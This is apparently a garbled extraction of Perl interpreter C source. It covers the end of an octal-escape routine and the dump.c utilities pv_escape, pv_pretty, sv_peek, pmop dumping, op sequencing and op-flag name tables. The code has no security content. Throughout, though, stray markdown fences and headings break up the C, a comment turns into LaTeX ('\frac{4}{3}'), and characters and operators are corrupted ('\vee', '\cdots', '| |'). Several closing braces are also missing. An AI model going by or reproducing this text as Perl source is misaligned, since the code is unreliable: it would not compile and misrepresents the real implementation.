 if (output_warning && numbers_len != (STRLEN) (e - s)) {
      Perl_ck_warner(aTHX_ packWARN(WARN_DIGIT),
     /* diag_listed_as: Non-octal character '%c'. Resolved as "%s" */
                  "Non-octal character '%c'. Resolved as \"\\o{%.*s}\"",
                  *(s + numbers len),
                  (int) numbers_len,
                  s);
 }
```
return TRUE;

}

# /\*

```
* Local variables:
```
\* c-indentation-style: bsd

\* c-basic-offset: 4

\* indent-tabs-mode: t

\* End:

\*

\* ex: set ts=8 sts=4 sw=4 noet:

\*/

dump.c

/\* dump.c

- \*
- \* Copyright (C) 1991, 1992, 1993, 1994, 1995, 1996, 1997, 1998, 1999, 2000,
- \* 2001, 2002, 2003, 2004, 2005, 2006, 2007, 2008 by Larry Wall and others
- \*
- \* You may distribute under the terms of either the GNU General Public
- \* License or the Artistic License, as specified in the README file.
- \*
- \*/

### /\*

- \* 'You have talked long in your sleep, Frodo,' said Gandalf gently, 'and
- \* it has not been hard for me to read your mind and memory.'
- \*
- \* [p.220 of \_The Lord of the Rings\_, II/i: "Many Meetings"]
- \*/

/\* This file contains utility routines to dump the contents of SV and OP

- \* structures, as used by command-line options like -Dt and -Dx, and
- \* by Devel::Peek.
- \*
- \* It also holds the debugging version of the runops function.

#### \*/

#include "EXTERN.h"

#### #define PERL\_IN\_DUMP\_C

#include "perl.h"

#include "regcomp.h"

#include "proto.h"

static const char\* const svtypenames[SVt\_LAST] = { "NULL", "BIND", "IV", "NV", "PV", "PVIV", "PVNV", "PVMG", "REGEXP", "PVGV", "PVLV", "PVAV", "PVHV", "PVCV", "PVFM", "PVIO" };

static const char\* const svshorttypenames[SVt\_LAST] = {

"UNDEF",

"BIND",

"IV",

"NV",

"PV",

"PVIV",

"PVNV",

"PVMG",

"REGEXP",

"GV",

"PVLV",

"AV",

"HV",

"CV",

"FM",

"IO"

};

struct flag\_to\_name {

U32 flag;

const char \*name;

};

static void

S\_append\_flags(pTHX\_ SV \*sv, U32 flags, const struct flag\_to\_name \*start,

```
 const struct flag_to_name *const end)
```

```
{
```
do {

```
if (flags & start->flag)
```
sv\_catpv(sv, start->name);

```
 } while (++start < end);
```
}

```
#define append_flags(sv, f, flags) \
```

```
 S_append_flags(aTHX_ (sv), (f), (flags), C_ARRAY_END(flags))
```
#define Sequence PL\_op\_sequence

void

```
Perl_dump_indent(pTHX_ I32 level, PerlIO *file, const char* pat, ...)
```
{

va\_list args;

PERL\_ARGS\_ASSERT\_DUMP\_INDENT;

va\_start(args, pat);

dump\_vindent(level, file, pat, &args);

va\_end(args);

void

```
Perl_dump_vindent(pTHX_ I32 level, PerlIO *file, const char* pat, va_list *args)
{
   dVAR;
   PERL_ARGS_ASSERT_DUMP_VINDENT;
   PerlIO_printf(file, "%*s", (int)(level*PL_dumpindent), "");
  PerlIO_vprintf(file, pat, *args);
}
```
void

```
Perl_dump_all(pTHX)
```
{

```
 dump_all_perl(FALSE);
```
}

void

Perl\_dump\_all\_perl(pTHX\_ bool justperl)

{

dVAR;

```
 PerlIO_setlinebuf(Perl_debug_log);
```
if (PL\_main\_root)

op\_dump(PL\_main\_root);

dump\_packsubs\_perl(PL\_defstash, justperl);

```
}
```
void

```
Perl_dump_packsubs(pTHX_ const HV *stash)
```
{

```
 PERL_ARGS_ASSERT_DUMP_PACKSUBS;
```
dump\_packsubs\_perl(stash, FALSE);

}

```
void
```
Perl\_dump\_packsubs\_perl(pTHX\_ const HV \*stash, bool justperl)

{

dVAR;

I32 i;

## PERL\_ARGS\_ASSERT\_DUMP\_PACKSUBS\_PERL;

```
 if (!HvARRAY(stash))
```
return;

```
 for (i = 0; i <= (I32) HvMAX(stash); i++) {
```
const HE \*entry;

```
for (entry = HvARRAY(stash)[i]; entry; entry = HeNEXT(entry)) {
```
const GV \* const gv = (const GV \*)HeVAL(entry);

 $if (SvTYPE(gv) != SVt_PVGV || !GvGP(gv))$ 

continue;

if (GvCVu(gv))

```
dump_sub_perl(gv, justperl);
          if (GvFORM(gv))
               dump_form(gv);
          if (HeKEY(entry)[HeKLEN(entry)-1] == ':') {
               const HV * const hv = GvHV(gv);
               if (hv && (hv != PL_defstash))
                  dump_packsubs_perl(hv, justperl); /* nested package */
          }
       }
  }
}
void
Perl_dump_sub(pTHX_ const GV *gv)
{
   PERL_ARGS_ASSERT_DUMP_SUB;
   dump_sub_perl(gv, FALSE);
}
```

```
void
```
Perl\_dump\_sub\_perl(pTHX\_ const GV \*gv, bool justperl)

{

```
 SV * sv;
```
PERL\_ARGS\_ASSERT\_DUMP\_SUB\_PERL;

### if (justperl && (CvISXSUB(GvCV(gv)) || !CvROOT(GvCV(gv))))

return;

```
 sv = sv_newmortal();
```
gv\_fullname3(sv, gv, NULL);

```
 Perl_dump_indent(aTHX_ 0, Perl_debug_log, "\nSUB %s = ", SvPVX_const(sv));
```
if (CvISXSUB(GvCV(gv)))

Perl\_dump\_indent(aTHX\_0, Perl\_debug\_log, "(xsub 0x%"UVxf" %d)\n",

PTR2UV(CvXSUB(GvCV(gv))),

```
 (int)CvXSUBANY(GvCV(gv)).any_i32);
```
else if (CvROOT(GvCV(gv)))

```
op_dump(CvROOT(GvCV(gv)));
```
else

```
Perl_dump_indent(aTHX_ 0, Perl_debug_log, "<undef>\n");
```
}

void

Perl\_dump\_form(pTHX\_ const GV \*gv)

{

```
SV * const sv = sv_newmortal();
```
PERL\_ARGS\_ASSERT\_DUMP\_FORM;

gv\_fullname3(sv, gv, NULL);

```
 Perl_dump_indent(aTHX_ 0, Perl_debug_log, "\nFORMAT %s = ", SvPVX_const(sv));
```

```
 if (CvROOT(GvFORM(gv)))
```

```
op_dump(CvROOT(GvFORM(gv)));
```
### else

```
Perl_dump_indent(aTHX_ 0, Perl_debug_log, "<undef>\n");
```
# }

```
void
```

```
Perl_dump_eval(pTHX)
```
## {

dVAR;

op\_dump(PL\_eval\_root);

}

# /\*

=for apidoc pv\_escape

Escapes at most the first "count" chars of pv and puts the results into dsv such that the size of the escaped string will not exceed "max" chars and will not contain any incomplete escape sequences.

If flags contains PERL\_PV\_ESCAPE\_QUOTE then any double quotes in the string will also be escaped.

Normally the SV will be cleared before the escaped string is prepared, but when PERL\_PV\_ESCAPE\_NOCLEAR is set this will not occur.

If PERL\_PV\_ESCAPE\_UNI is set then the input string is treated as Unicode, if PERL\_PV\_ESCAPE\_UNI\_DETECT is set then the input string is scanned using C<is\_utf8\_string()> to determine if it is Unicode.

If PERL\_PV\_ESCAPE\_ALL is set then all input chars will be output using C<\x01F1> style escapes, otherwise if PERL\_PV\_ESCAPE\_NONASCII is set, only chars above 127 will be escaped using this style; otherwise, only chars above 255 will be so escaped; other non printable chars will use octal or common escaped patterns like C<\n>. Otherwise, if PERL\_PV\_ESCAPE\_NOBACKSLASH then all chars below 255 will be treated as printable and will be output as literals.

If PERL\_PV\_ESCAPE\_FIRSTCHAR is set then only the first char of the string will be escaped, regardless of max. If the output is to be in hex, then it will be returned as a plain hex sequence. Thus the output will either be a single char, an octal escape sequence, a special escape like C<\n> or a hex value.

If PERL\_PV\_ESCAPE\_RE is set then the escape char used will be a '%' and not a '\\'. This is because regexes very often contain backslashed sequences, whereas '%' is not a particularly common character in patterns. Returns a pointer to the escaped text as held by dsv.

```
=cut
```
\*/

```
#define PV_ESCAPE_OCTBUFSIZE 32
```
#### char \*

```
Perl_pv_escape( pTHX_ SV *dsv, char const * const str, 
         const STRLEN count, const STRLEN max, 
         STRLEN * const escaped, const U32 flags ) 
{
  const char esc = (flags & PERL_PV_ESCAPE_RE) ? '%' : '\\';
   const char dq = (flags & PERL_PV_ESCAPE_QUOTE) ? '"' : esc;
   char octbuf[PV_ESCAPE_OCTBUFSIZE] = "%123456789ABCDF";
```

```
STRLEN wrote = 0; \frac{4}{3} chars written so far \frac{4}{3}
```

```
STRLEN chsize = 0; \frac{4}{3} size of data to be written \frac{4}{3}
```

```
STRLEN readsize = 1; /* size of data just read */
```

```
 bool isuni= flags & PERL_PV_ESCAPE_UNI ? 1 : 0; /* is this Unicode */
```

```
const char *pv = str;
```

```
const char * const end = pv + count; /* end of string */
```

```
octbuf[0] = esc;
```
PERL\_ARGS\_ASSERT\_PV\_ESCAPE;

```
 if (!(flags & PERL_PV_ESCAPE_NOCLEAR)) {
```

```
 /* This won't alter the UTF-8 flag */
 sv_setpvs(dsv, "");
```

```
 if ((flags & PERL_PV_ESCAPE_UNI_DETECT) && is_utf8_string((U8*)pv, count))
  isuni = 1;
```

```
for (; (pv < end && (!max | | (wrote < max))) ; pv += readsize ) {
   const UV u= (isuni) ? utf8_to_uvchr((U8*)pv, &readsize) : (U8)*pv; 
  const US c = (U8)u & 0xFF;
```
if (  $(u > 255)$ 

|| (flags & PERL\_PV\_ESCAPE\_ALL)

|| (( u > 127 ) && (flags & PERL\_PV\_ESCAPE\_NONASCII)))

```
{
```

```
 if (flags & PERL_PV_ESCAPE_FIRSTCHAR)
```
chsize = my\_snprintf( octbuf, PV\_ESCAPE\_OCTBUFSIZE,

"%"UVxf, u);

else

```
 chsize = my_snprintf( octbuf, PV_ESCAPE_OCTBUFSIZE,
```
"%cx{%"UVxf"}", esc, u);

} else if (flags & PERL\_PV\_ESCAPE\_NOBACKSLASH) {

chsize  $= 1$ ;

} else {

if (  $(c == dq)$  | |  $(c == esc)$  | | !isPRINT(c) ) {

```
chsize = 2;
```
# switch (c) {

```
case '\\' : /* fallthrough */
case '%' : if ( c == esc ) {
          octbuf[1] = esc; 
        } else {
           chsize = 1;
        }
        break;
case '\vee' : octbuf[1] = '\nu'; break;
case '\t' : octbuf[1] = 't'; break;
case '\r' : octbuf[1] = 'r'; break;
case '\n' : octbuf[1] = 'n'; break;
case '\f' : octbuf[1] = 'f'; break;
```

```
 case '"' :
```

```
 if ( dq == '"' )
```

```
octbuf[1] = \cdots;
```
else

```
chsize = 1;
```
break;

default:

if ( (pv < end) && isDIGIT((U8)\*(pv+readsize)) )

chsize = my\_snprintf( octbuf, PV\_ESCAPE\_OCTBUFSIZE,

```
 "%c%03o", esc, c);
```

```
else
            chsize = my_snprintf( octbuf, PV_ESCAPE_OCTBUFSIZE, 
                         "%c%o", esc, c);
     }
   } else {
    chsize = 1;
   }
   }
   if ( max && (wrote + chsize > max) ) {
       break;
 } else if (chsize > 1) {
   sv_catpvn(dsv, octbuf, chsize);
   wrote += chsize;
   } else {
      /* If PERL_PV_ESCAPE_NOBACKSLASH is set then bytes in the range
        128-255 can be appended raw to the dsv. If dsv happens to be
        UTF-8 then we need catpvf to upgrade them for us.
        Or add a new API call sv_catpvc(). Think about that name, and
        how to keep it clear that it's unlike the s of catpvs, which is
        really an array octets, not a string. */
   Perl_sv_catpvf( aTHX_ dsv, "%c", c);
      wrote++;
   }
 if ( flags & PERL_PV_ESCAPE_FIRSTCHAR ) 
   break;
```

```
 }
   if (escaped != NULL)
      *escaped= pv - str;
   return SvPVX(dsv);
}
```

```
/*
```
=for apidoc pv\_pretty

Converts a string into something presentable, handling escaping via pv\_escape() and supporting quoting and ellipses.

If the PERL\_PV\_PRETTY\_QUOTE flag is set then the result will be double quoted with any double quotes in the string escaped. Otherwise if the PERL\_PV\_PRETTY\_LTGT flag is set then the result be wrapped in angle brackets.

If the PERL\_PV\_PRETTY\_ELLIPSES flag is set and not all characters in string were output then an ellipsis C<...> will be appended to the string. Note that this happens AFTER it has been quoted.

If start color is non-null then it will be inserted after the opening quote (if there is one) but before the escaped text. If end\_color is non-null then it will be inserted after the escaped text but before any quotes or ellipses.

Returns a pointer to the prettified text as held by dsv.

```
=cut
```
\*/

char \*

Perl\_pv\_pretty( pTHX\_SV \*dsv, char const \* const str, const STRLEN count,

const STRLEN max, char const \* const start\_color, char const \* const end\_color,

const U32 flags )

```
{
```
const U8 dq = (flags & PERL\_PV\_PRETTY\_QUOTE) ? '"' : '%';

STRLEN escaped;

PERL\_ARGS\_ASSERT\_PV\_PRETTY;

```
 if (!(flags & PERL_PV_PRETTY_NOCLEAR)) {
         /* This won't alter the UTF-8 flag */
         sv_setpvs(dsv, "");
 }
```
if (  $dq == ""$  )

sv\_catpvs(dsv, "\"");

else if ( flags & PERL\_PV\_PRETTY\_LTGT )

sv\_catpvs(dsv, "<");

```
 if ( start_color != NULL )
```
sv\_catpv(dsv, start\_color);

pv\_escape( dsv, str, count, max, &escaped, flags | PERL\_PV\_ESCAPE\_NOCLEAR );

```
 if ( end_color != NULL )
```
sv\_catpv(dsv, end\_color);

if (  $dq == ""$  )

```
sv_catpvs( dsv, "\"");
```

```
 else if ( flags & PERL_PV_PRETTY_LTGT )
```

```
 sv_catpvs(dsv, ">");
```
if ( (flags & PERL\_PV\_PRETTY\_ELLIPSES) && ( escaped < count ) )

sv\_catpvs(dsv, "...");

return SvPVX(dsv);

# }

# /\*

=for apidoc pv\_display

Similar to

pv\_escape(dsv,pv,cur,pvlim,PERL\_PV\_ESCAPE\_QUOTE);

except that an additional "\0" will be appended to the string when  $len > cur$  and  $pv[cur]$  is "\0".

Note that the final string may be up to 7 chars longer than pvlim.

=cut

\*/

char \*

Perl\_pv\_display(pTHX\_ SV \*dsv, const char \*pv, STRLEN cur, STRLEN len, STRLEN pvlim)

{

```
 PERL_ARGS_ASSERT_PV_DISPLAY;
```
 pv\_pretty( dsv, pv, cur, pvlim, NULL, NULL, PERL\_PV\_PRETTY\_DUMP); if (len > cur && pv[cur] == '\0')

```
 sv_catpvs( dsv, "\\0");
```

```
 return SvPVX(dsv);
```
#### }

#### char \*

Perl\_sv\_peek(pTHX\_ SV \*sv)

{

dVAR;

SV  $*$  const  $t = sv\_newmortal()$ ;

```
 int unref = 0;
  U32 type;
  sv_setpvs(t, "");
 retry:
 if (!sv) {
      sv_catpv(t, "VOID");
      goto finish;
  }
  else if (sv == (const SV *)0x55555555 || SvTYPE(sv) == 'U') {
      sv_catpv(t, "WILD");
      goto finish;
  }
  else if (sv == &PL_sv_undef || sv == &PL_sv_no || sv == &PL_sv_yes || sv == &PL_sv_placeholder) {
      if (sv == &PL_sv_undef) {
         sv_catpv(t, "SV_UNDEF");
          if (!(SvFLAGS(sv) & (SVf_OK|SVf_OOK|SVs_OBJECT|
                               SVs_GMG|SVs_SMG|SVs_RMG)) &&
              SvREADONLY(sv))
              goto finish;
      }
      else if (sv == &PL_sv_no) {
         sv_catpv(t, "SV_NO");
          if (!(SvFLAGS(sv) & (SVf_ROK|SVf_OOK|SVs_OBJECT|
```

```
SVs_GMG|SVs_SMG|SVs_RMG)) &&
```

```
!(~SvFLAGS(sv) & (SVf_POK|SVf_NOK|SVf_READONLY|
```

```
 SVp_POK|SVp_NOK)) &&
```

```
SvCUR(sv) == 0 & 8 & 8
```
 $SvNVX(sv) == 0.0$ 

goto finish;

}

```
else if (sv == &PL sv_yes) {
```

```
 sv_catpv(t, "SV_YES");
```

```
 if (!(SvFLAGS(sv) & (SVf_ROK|SVf_OOK|SVs_OBJECT|
```

```
SVs_GMG|SVs_SMG|SVs_RMG)) &&
```

```
!(~SvFLAGS(sv) & (SVf_POK|SVf_NOK|SVf_READONLY|
```

```
 SVp_POK|SVp_NOK)) &&
```

```
SvCUR(sv) == 1 & 8 & 8
```

```
SvPVX_const(sv) && *SvPVX_const(sv) == '1' &&
```
 $SvNVX(sv) == 1.0$ 

goto finish;

```
}
```

```
else {
```

```
 sv_catpv(t, "SV_PLACEHOLDER");
```

```
 if (!(SvFLAGS(sv) & (SVf_OK|SVf_OOK|SVs_OBJECT|
```

```
SVs_GMG|SVs_SMG|SVs_RMG)) &&
```

```
SvREADONLY(sv))
```
goto finish;

```
sv_catpv(t, ":");
```

```
else if (SvREFCNT(sv) == 0) {
     sv_catpv(t, "(");
      unref++;
 }
 else if (DEBUG_R_TEST_) {
     int is_tmp = 0;
      I32 ix;
     /* is this SV on the tmps stack? */
      for (ix=PL_tmps_ix; ix>=0; ix--) {
        if (PL\_tmps\_stack[ix] == sv) {
              is\_tmp = 1;break;
         }
     }
      if (SvREFCNT(sv) > 1)
         Perl_sv_catpvf(aTHX_ t, "<%"UVuf"%s>", (UV)SvREFCNT(sv),
                 is_tmp ? "T" : "");
      else if (is_tmp)
         sv_catpv(t, "<T>");
 }
 if (SvROK(sv)) {
     sv_catpv(t, "\\");
      if (SvCUR(t) + unref > 10) {
```

```
 SvCUR_set(t, unref + 3);
         *SvEND(t) = '\0';
         sv_catpv(t, "...");
         goto finish;
      }
      sv = SvRV(sv);
      goto retry;
 type = SvTYPE(sv);
```

```
if (type == SVt_PVCV) {
```

```
Perl_sv_catpvf(aTHX_t, "CV(%s)", CvGV(sv) ? GvNAME(CvGV(sv)) : "");
```
goto finish;

```
 } else if (type < SVt_LAST) {
```
sv\_catpv(t, svshorttypenames[type]);

```
if (type == SVt_NULL)
```
goto finish;

# } else {

```
sv_catpv(t, "FREED");
```
goto finish;

```
 if (SvPOKp(sv)) {
```

```
if (!SvPVX_const(sv))
```

```
 sv_catpv(t, "(null)");
```

```
else {
   SV * const tmp = newSVpvs("");
   sv_catpv(t, "(");
  if (SvOOK(sv)) {
       STRLEN delta;
       SvOOK_offset(sv, delta);
       Perl_sv_catpvf(aTHX_t, "[%s]", pv_display(tmp, SvPVX_const(sv)-delta, delta, 0, 127));
   }
   Perl_sv_catpvf(aTHX_ t, "%s)", pv_display(tmp, SvPVX_const(sv), SvCUR(sv), SvLEN(sv), 127));
   if (SvUTF8(sv))
        Perl_sv_catpvf(aTHX_t,"[UTF8\"%s\"]",
                    sv_uni_display(tmp, sv, 6 * SvCUR(sv),
                                    UNI_DISPLAY_QQ));
```

```
 SvREFCNT_dec(tmp);
```
# }

```
 else if (SvNOKp(sv)) {
```

```
STORE_NUMERIC_LOCAL_SET_STANDARD();
```

```
Perl_sv_catpvf(aTHX_ t, "(%"NVgf")",SvNVX(sv));
```

```
RESTORE_NUMERIC_LOCAL();
```

```
 }
```

```
 else if (SvIOKp(sv)) {
```

```
if (SvIsUV(sv))
```
Perl\_sv\_catpvf(aTHX\_ t, "(%"UVuf")", (UV)SvUVX(sv));

else

```
 Perl_sv_catpvf(aTHX_ t, "(%"IVdf")", (IV)SvIVX(sv));
```
else

```
sv_catpv(t, "()");
```
finish:

```
 while (unref--)
```
sv\_catpv(t, ")");

```
 if (PL_tainting && SvTAINTED(sv))
```

```
sv_catpv(t, " [tainted]");
```

```
 return SvPV_nolen(t);
```
}

```
void
```

```
Perl_do_pmop_dump(pTHX_ I32 level, PerlIO *file, const PMOP *pm)
```
{

```
 char ch;
```

```
 PERL_ARGS_ASSERT_DO_PMOP_DUMP;
```
if (!pm) {

Perl\_dump\_indent(aTHX\_level, file, "{}\n");

return;

```
 Perl_dump_indent(aTHX_ level, file, "{\n");
```
level++;

if (pm->op\_pmflags & PMf\_ONCE)

 $ch = '?';$ 

else

 $ch = 'f';$ 

```
 if (PM_GETRE(pm))
```

```
Perl_dump_indent(aTHX_level, file, "PMf_PRE %c%s%c%s\n",
```

```
 ch, RX_PRECOMP(PM_GETRE(pm)), ch,
```

```
 (pm->op_private & OPpRUNTIME) ? " (RUNTIME)" : "");
```
### else

```
Perl_dump_indent(aTHX_ level, file, "PMf_PRE (RUNTIME)\n");
```

```
 if (pm->op_type != OP_PUSHRE && pm->op_pmreplrootu.op_pmreplroot) {
```

```
Perl_dump_indent(aTHX_ level, file, "PMf_REPL = ");
```
op\_dump(pm->op\_pmreplrootu.op\_pmreplroot);

## }

```
 if (pm->op_pmflags || (PM_GETRE(pm) && RX_CHECK_SUBSTR(PM_GETRE(pm)))) {
```

```
SV * const tmpsv = pm_description(pm);
```

```
Perl_dump_indent(aTHX_ level, file, "PMFLAGS = (%s)\n", SvCUR(tmpsv) ? SvPVX_const(tmpsv) 
+ 1 : \cdots);
```

```
SvREFCNT_dec(tmpsv);
```
# }

```
Perl_dump_indent(aTHX_level-1, file, "}\n");
```

```
const struct flag_to_name pmflags_flags_names[] = {
```

```
 {PMf_CONST, ",CONST"},
```

```
 {PMf_KEEP, ",KEEP"},
```

```
 {PMf_GLOBAL, ",GLOBAL"},
```
{PMf\_CONTINUE, ",CONTINUE"},

{PMf\_RETAINT, ",RETAINT"},

{PMf\_EVAL, ",EVAL"},

{PMf\_NONDESTRUCT, ",NONDESTRUCT"},

};

static SV \*

S\_pm\_description(pTHX\_ const PMOP \*pm)

{

SV \* const desc = newSVpvs("");

const REGEXP \* const regex = PM\_GETRE(pm);

const U32 pmflags = pm->op\_pmflags;

```
 PERL_ARGS_ASSERT_PM_DESCRIPTION;
```
if (pmflags & PMf\_ONCE)

sv\_catpv(desc, ",ONCE");

#### #ifdef USE\_ITHREADS

if (SvREADONLY(PL\_regex\_pad[pm->op\_pmoffset]))

sv\_catpv(desc, ":USED");

#else

if (pmflags & PMf\_USED)

```
 sv_catpv(desc, ":USED");
```
### #endif

```
 if (regex) {
```

```
 if (RX_EXTFLAGS(regex) & RXf_TAINTED)
   sv_catpv(desc, ",TAINTED");
 if (RX_CHECK_SUBSTR(regex)) {
   if (!(RX_EXTFLAGS(regex) & RXf_NOSCAN))
     sv_catpv(desc, ",SCANFIRST");
   if (RX_EXTFLAGS(regex) & RXf_CHECK_ALL)
     sv_catpv(desc, ",ALL");
 }
 if (RX_EXTFLAGS(regex) & RXf_SKIPWHITE)
   sv_catpv(desc, ",SKIPWHITE");
```

```
 }
```

```
 append_flags(desc, pmflags, pmflags_flags_names);
 return desc;
```

```
}
```

```
void
Perl_pmop_dump(pTHX_ PMOP *pm)
{
  do_pmop_dump(0, Perl_debug_log, pm);
```
 $/*$  An op sequencer. We visit the ops in the order they're to execute.  $*/$ 

STATIC void

```
S_sequence(pTHX_ register const OP *o)
```
{

dVAR;

const OP \*oldop = NULL;

if (!o)

return;

#ifdef PERL\_MAD

 $if (o->op\_next == 0)$ 

return;

#### #endif

if (!Sequence)

Sequence = newHV();

```
 for (; o; o = o->op_next) {
```
STRLEN len;

SV \* const op = newSVuv(PTR2UV(o));

const char \* const key = SvPV\_const(op, len);

```
if (hv_exists(Sequence, key, len))
```
break;

```
switch (o->op_type) {
```
case OP\_STUB:

```
 if ((o->op_flags & OPf_WANT) != OPf_WANT_LIST) {
```

```
(void)hv_store(Sequence, key, len, newSVuv(++PL_op_seq), 0);
```
break;

}

goto nothin;

case OP\_NULL:

#### #ifdef PERL\_MAD

 $if (o == o \rightarrow op\_next)$ 

return;

### #endif

```
 if (oldop && o->op_next)
```
continue;

break;

case OP\_SCALAR:

case OP\_LINESEQ:

case OP\_SCOPE:

nothin:

```
 if (oldop && o->op_next)
```
continue;

(void)hv\_store(Sequence, key, len, newSVuv(++PL\_op\_seq), 0);

break;

case OP\_MAPWHILE:

case OP\_GREPWHILE:

case OP\_AND:

case OP\_OR:

case OP\_DOR:

case OP\_ANDASSIGN:

case OP\_ORASSIGN:

case OP\_DORASSIGN:

case OP\_COND\_EXPR:

case OP\_RANGE:

(void)hv\_store(Sequence, key, len, newSVuv(++PL\_op\_seq), 0);

sequence\_tail(cLOGOPo->op\_other);

break;

case OP\_ENTERLOOP:

case OP\_ENTERITER:

(void)hv\_store(Sequence, key, len, newSVuv(++PL\_op\_seq), 0);

sequence\_tail(cLOOPo->op\_redoop);

sequence\_tail(cLOOPo->op\_nextop);

sequence\_tail(cLOOPo->op\_lastop);

break;

case OP\_SUBST:

```
 (void)hv_store(Sequence, key, len, newSVuv(++PL_op_seq), 0);
 sequence_tail(cPMOPo->op_pmstashstartu.op_pmreplstart);
 break;
```

```
case OP_QR:
```

```
case OP_MATCH:
```

```
case OP_HELEM:
```
break;

```
default:
```

```
 (void)hv_store(Sequence, key, len, newSVuv(++PL_op_seq), 0);
   break;
}
oldop = o;
```

```
static void
```
}

}

```
S_sequence_tail(pTHX_ const OP *o)
```

```
{
```

```
 while (o && (o->op_type == OP_NULL))
```

```
o = o->op_next;
```
sequence(o);

```
STATIC UV
```

```
S_sequence_num(pTHX_ const OP *o)
```

```
{
```
dVAR;

SV \*op,

\*\*seq;

const char \*key;

STRLEN len;

if (!o) return 0;

```
 op = newSVuv(PTR2UV(o));
```
key = SvPV\_const(op, len);

seq = hv\_fetch(Sequence, key, len, 0);

```
 return seq ? SvUV(*seq): 0;
```
# }

```
const struct flag_to_name op_flags_names[] = {
   {OPf_KIDS, ",KIDS"},
   {OPf_PARENS, ",PARENS"},
   {OPf_REF, ",REF"},
   {OPf_MOD, ",MOD"},
   {OPf_STACKED, ",STACKED"},
  {OPf_SPECIAL, ",SPECIAL"}
```

```
};
```
const struct flag\_to\_name op\_trans\_names[] = {
{OPpTRANS\_FROM\_UTF, ",FROM\_UTF"}, {OPpTRANS\_TO\_UTF, ",TO\_UTF"}, {OPpTRANS\_IDENTICAL, ",IDENTICAL"}, {OPpTRANS\_SQUASH, ",SQUASH"}, {OPpTRANS\_COMPLEMENT, ",COMPLEMENT"}, {OPpTRANS\_GROWS, ",GROWS"}, {OPpTRANS\_DELETE, ",DELETE"}

};

const struct flag\_to\_name op\_entersub\_names[] = { {OPpENTERSUB\_DB, ",DB"}, {OPpENTERSUB\_HASTARG, ",HASTARG"}, {OPpENTERSUB\_NOMOD, ",NOMOD"}, {OPpENTERSUB\_AMPER, ",AMPER"}, {OPpENTERSUB\_NOPAREN, ",NOPAREN"}, {OPpENTERSUB\_INARGS, ",INARGS"}

};

const struct flag\_to\_name op\_const\_names[] = { {OPpCONST\_NOVER, ",NOVER"}, {OPpCONST\_SHORTCIRCUIT, ",SHORTCIRCUIT"}, {OPpCONST\_STRICT, ",STRICT"}, {OPpCONST\_ENTERED, ",ENTERED"}, {OPpCONST\_ARYBASE, ",ARYBASE"}, {OPpCONST\_BARE, ",BARE"},

```
 {OPpCONST_WARNING, ",WARNING"}
```
};

```
const struct flag_to_name op_sort_names[] = {
   {OPpSORT_NUMERIC, ",NUMERIC"},
   {OPpSORT_INTEGER, ",INTEGER"},
   {OPpSORT_REVERSE, ",REVERSE"},
   {OPpSORT_INPLACE, ",INPLACE"},
   {OPpSORT_DESCEND, ",DESCEND"},
   {OPpSORT_QSORT, ",QSORT"},
   {OPpSORT_STABLE, ",STABLE"}
```

```
};
```

```
const struct flag_to_name op_open_names[] = {
   {OPpOPEN_IN_RAW, ",IN_RAW"},
   {OPpOPEN_IN_CRLF, ",IN_CRLF"},
   {OPpOPEN_OUT_RAW, ",OUT_RAW"},
   {OPpOPEN_OUT_CRLF, ",OUT_CRLF"}
```

```
};
```
const struct flag\_to\_name op\_exit\_names[] = { {OPpEXIT\_VMSISH, ",EXIT\_VMSISH"}, {OPpHUSH\_VMSISH, ",HUSH\_VMSISH"}

};

```
#define OP_PRIVATE_ONCE(op, flag, name) \
  const struct flag_to_name CAT2(op, _names)[] = { \
       \{(flag), (name)\}\
```
}

OP\_PRIVATE\_ONCE(op\_aassign, OPpASSIGN\_COMMON, ",COMMON");

OP\_PRIVATE\_ONCE(op\_leavesub, OPpREFCOUNTED, ",REFCOUNTED");

OP\_PRIVATE\_ONCE(op\_sassign, OPpASSIGN\_BACKWARDS, ",BACKWARDS");

OP\_PRIVATE\_ONCE(op\_repeat, OPpREPEAT\_DOLIST, ",DOLIST");

OP\_PRIVATE\_ONCE(op\_reverse, OPpREVERSE\_INPLACE, ",INPLACE");

OP\_PRIVATE\_ONCE(op\_rv2cv, OPpLVAL\_INTRO, ",INTRO");

OP\_PRIVATE\_ONCE(op\_flip, OPpFLIP\_LINENUM, ",LINENUM");

OP\_PRIVATE\_ONCE(op\_gv, OPpEARLY\_CV, ",EARLY\_CV");

OP\_PRIVATE\_ONCE(op\_list, OPpLIST\_GUESSED, ",GUESSED");

OP\_PRIVATE\_ONCE(op\_delete, OPpSLICE, ",SLICE");

OP\_PRIVATE\_ONCE(op\_exists, OPpEXISTS\_SUB, ",EXISTS\_SUB");

OP\_PRIVATE\_ONCE(op\_die, OPpHUSH\_VMSISH, ",HUSH\_VMSISH");

struct op\_private\_by\_op {

U16 op type;

U16 len;

const struct flag\_to\_name \*start;

```
};
```
const struct op\_private\_by\_op op\_private\_names $[] = \{$ 

{OP\_LEAVESUB, C\_ARRAY\_LENGTH(op\_leavesub\_names), op\_leavesub\_names },

{OP\_LEAVE, C\_ARRAY\_LENGTH(op\_leavesub\_names), op\_leavesub\_names },

{OP\_LEAVESUBLV, C\_ARRAY\_LENGTH(op\_leavesub\_names), op\_leavesub\_names },

- {OP\_LEAVEWRITE, C\_ARRAY\_LENGTH(op\_leavesub\_names), op\_leavesub\_names },
- {OP\_AASSIGN, C\_ARRAY\_LENGTH(op\_aassign\_names), op\_aassign\_names },
- {OP\_DIE, C\_ARRAY\_LENGTH(op\_die\_names), op\_die\_names },
- {OP\_DELETE, C\_ARRAY\_LENGTH(op\_delete\_names), op\_delete\_names },
- {OP\_EXISTS, C\_ARRAY\_LENGTH(op\_exists\_names), op\_exists\_names },
- {OP\_EXIT, C\_ARRAY\_LENGTH(op\_exit\_names), op\_exit\_names },
- {OP\_FLIP, C\_ARRAY\_LENGTH(op\_flip\_names), op\_flip\_names },
- {OP\_FLOP, C\_ARRAY\_LENGTH(op\_flip\_names), op\_flip\_names },
- {OP\_GV, C\_ARRAY\_LENGTH(op\_gv\_names), op\_gv\_names },
- {OP\_LIST, C\_ARRAY\_LENGTH(op\_list\_names), op\_list\_names },
- {OP\_SASSIGN, C\_ARRAY\_LENGTH(op\_sassign\_names), op\_sassign\_names },
- {OP\_REPEAT, C\_ARRAY\_LENGTH(op\_repeat\_names), op\_repeat\_names },
- {OP\_RV2CV, C\_ARRAY\_LENGTH(op\_rv2cv\_names), op\_rv2cv\_names },
- {OP\_TRANS, C\_ARRAY\_LENGTH(op\_trans\_names), op\_trans\_names },
- {OP\_CONST, C\_ARRAY\_LENGTH(op\_const\_names), op\_const\_names },
